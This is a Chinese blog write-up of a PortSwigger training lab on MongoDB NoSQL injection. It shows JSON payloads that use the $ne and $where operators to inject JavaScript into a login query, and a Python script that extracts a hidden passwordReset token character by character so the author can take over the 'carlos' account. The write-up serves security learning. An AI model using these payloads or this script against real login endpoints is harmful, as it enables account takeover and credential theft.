参考:

https://www.freebuf.com/articles/web/358650.html

https://youtu.be/I3zNZ8IBIJU

关于NoSQL

数据库分为传统的RDBMS(Relational Database Management System)(比如mysql sqlserver那类) 与NoSQL(NoSQL = Not Only SQL )

NoSQL 数据库并非采用关系数据库的典型表结构,而是将数据存储在一个数据结构中,例如 JSON 文档。由于这种非关系数据库设计不需要使用架构,因此,它提供快速可扩展性以管理通常为非结构化的大型数据集。

可用NoSQL技术的应用,以下👇为ai回答:

除了MongoDB,还有许多其他使用NoSQL技术的数据库,它们各自适用于不同的场景和需求。以下是一些流行的NoSQL数据库:Redis:一个开源的键值存储系统,常用于缓存和消息队列1。

CouchDB:一个面向文档的NoSQL数据库,它允许你以JSON格式存储数据,并通过HTTP进行访问2。

HBase:一个开源的非关系型分布式数据库(NoSQL),它是Apache Hadoop项目的一部分,提供了类似于Google’s Bigtable的能力1。

Neo4j:一个图形数据库管理系统,它通过图形结构存储数据,适用于处理复杂的关系网络1。

Elasticsearch:虽然通常被认为是一个搜索引擎,但它也可以作为一个分布式文档存储,存储结构化的JSON文档,并能够实时搜索1

这个bp靶场是mongoDB的可以用mongodb的

前置知识

mongodb的$where操作符可以向nosql执行JavaScript代码查询,用法如下👇

{ $where: <string|JavaScript Code> } ($where值可为一个function)

$ne操作符为不等于,用法也为一个{}左边写操作符右边写string

打靶

我们用布尔和报错注入日这个靶场

靶场的目标是log in as carlos

开局一个登录框,有忘记密码和输入密码两个地方可以日

再登录口输入carlos并进行抓包,POST包的请求体如下

{"username":"carlos","password":"shift"}

对password参数进行测试,看能不能传操作符

{"username":"carloss","password":{"$ne":""}}

改完了发包,是能传的 (这里不知道为什么博客园上传不了图片了,我用文字描述)

{"username":"carlos","password":{"$e":""}}(错误的操作符) 会提示internal server error

{"username":"carlos","password":{"$ne":""}}(正常的操作符) 会提示Invalid username or password

构造带where操作符的json

{"username":"carlos","password":{"$ne":""},"$where":"function(){return 1;}"}

注意看如果是return 1 会有reset passwd提示

在本地搭建mongodb,深入探究

此处部分抄袭freebuff的一篇文章

docker search mongodb docker搜索mongodb镜像

docker pull mongo:latest 拉取最新版本的mongodb镜像

docke images 查看镜像

docker run -d -p 27017:27017 --name mongodb mongo:latest 运行容器

apt install mongodb

mongo --host 127.0.0.1 --port 27017use 数据库名 //创建数据库

db.数据库名.insert //写数据

db.数据库名.find //查数据



打靶过程中后端对数据库的查询如下图

看完这个图这个漏洞的原因因该就懂一点了,自己安装环境实操一下就更懂了

可以发现实际上数据库存储的两个字段的数据实际上有三个字段(多一个"_id")

众所周知JavaScript中Object.keys()可以列出所有键名,这里不是可以注入js吗?那我们就在靶场验证一下👆上边这句(指多一个"_id")

构造payload:

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(Object.keys(this)[0].match('_id'))return 1; else 0;}"}

reset提示,证明return的1 👆 验证成功~

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(Object.keys(this)[2].match('password'))return 1; else 0;}"}

👆这样字段名也有了,password~👆

intruder爆破密码长度,payload👇

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(this.password.length==1)return 1; else 0;}"}

当然爆破不出来,carlos没有password,所以没有提示reset

(return 1差不多就是查询成功,但它还不让登录,该想到账号密码登陆不了)

.

小技巧: intuder的settings可以设置正则匹配,比如我想匹配'reset'👇

(如果想匹配中文请使用十六进制编码,python -c "print('你要匹配的中文'.encode('utf-8'))" 即可)

.

只能寻找隐藏字段了

intruder爆破隐藏字段长度,payload👇

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(Object.keys(this)[3].length==§1§)return 1; else 0;}"}

长度为5 👆

让我们尝试对隐藏字段的每一位进行依次爆破,涉及一点正则表达式👇

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(Object.keys(this)[3].match(/^a/))return 1; else 0;}"}

对a进行intruder👆字典就用单字符字典就行,对此题来说非常的短小精悍

第一位是e ~👇

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(Object.keys(this)[3].match(/^ea/))return 1; else 0;}"}

以此类推拿到隐藏字段email

不对啊我要你email干啥

同种方法爆破下一个字段为👇

passwordReset

爆破字段值👇

{"username":"carlos","password":{"$ne":""},"$where":"function(){if(this.passwordReset.length==§1§)return 1; else 0;}"}

字段的值有16个那么长,比起像官方靶场页面底下那个youtube视频那样手工测,我新世纪蟒蛇战士还是更喜欢自动化,编写脚本:

编写脚本小技巧:把需求直接仍给AI,AI不一会儿就能写好,自己再修改一下就能用了👇代码奉上👇

import requests

import re

import json

a=''

n=0

list_ = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9','!', '"', '#', '%', '&', "'", '(', ')', '*', '+', ',', '-', '.', '/', ':', ';', '<', '=', '>', '?', '@', '[', '\\', ']', '^', '_', '`', '{', '|', '}', '~'

]

def send_post(l):url = "https://0a8800b90420c03c8088cbee00ff00f4.web-security-academy.net/login"headers = {"Host": "0a8800b90420c03c8088cbee00ff00f4.web-security-academy.net","Cookie": "session=a0cAtApD54z6802ggZ4c2LgltHyxfwf7","Content-Length": "36","Sec-Ch-Ua": '"Microsoft Edge";v="125", "Chromium";v="125", "Not.A/Brand";v="24"',"Sec-Ch-Ua-Platform": "Windows","Sec-Ch-Ua-Mobile": "?0","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0","Content-Type": "application/json","Accept": "*/*","Origin": "https://0a8800b90420c03c8088cbee00ff00f4.web-security-academy.net","Sec-Fetch-Site": "same-origin","Sec-Fetch-Mode": "cors","Sec-Fetch-Dest": "empty","Referer": "https://0a8800b90420c03c8088cbee00ff00f4.web-security-academy.net/login","Accept-Encoding": "gzip, deflate, br","Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6","Priority": "u=1, i"}data = {"username":"carlos","password":{"$ne":""},"$where":"function(){if(this.passwordReset.match(/^%s/))return 1; else 0;}"%l}response = requests.post(url, headers=headers, data=json.dumps(data))#print(response.status_code)#print(response.text)#print(re.search('reset',response.text, flags=0))print(l)return re.search('reset',response.text, flags=0)for i in range(16):for param in list_:param_a=a+paramif send_post(param_a):a=param_aprint (a+' <-----')breakelse:continue

print(param_a)

说实话这个脚本跑的太慢了,单论速度的话还不如手工,但重要的是跑起代码就可以摸鱼去了呀,而且还是ai写的代码.



得到passwordReset 的值85fa55a8c5f8a31b

推测passwordReset为/forgot-password那一页的参数

/forgot-password?passwordReset=85fa55a8c5f8a31b

成功访问,修改密码即可

过啦

![[C++ Primer] 表达式](https://zzz-drawing-bed.oss-cn-nanjing.aliyuncs.com/img/20240614014150.png)